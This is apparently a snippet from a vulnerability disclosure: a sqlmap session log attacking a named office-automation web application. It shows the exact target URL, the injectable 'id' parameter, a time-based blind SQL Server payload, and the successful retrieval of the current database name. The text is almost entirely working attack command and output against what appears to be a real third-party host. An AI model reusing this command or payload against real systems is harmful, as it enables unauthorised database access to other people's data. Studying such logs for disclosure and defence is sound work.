 D:\web\sqlmap-master>sqlmap.py -u "http://oa.scjnh.com:9000/meeting/Maint/MeetingTypeCheck.jsp?typename=aaa111&id=1" --current-db
{1.0-dev-nongit-20150727}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:43:18
[15:43:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:43:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: typename=aaa111&id=1 WAITFOR DELAY '0:0:5'
---
[15:43:19] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[15:43:19] [INFO] fetching current database
[15:43:19] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[15:43:28] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potentia
[15:43:39] [INFO] adjusting time delay to 1 second due to good response times
oa
current database: 'oa'
www.wooyun.org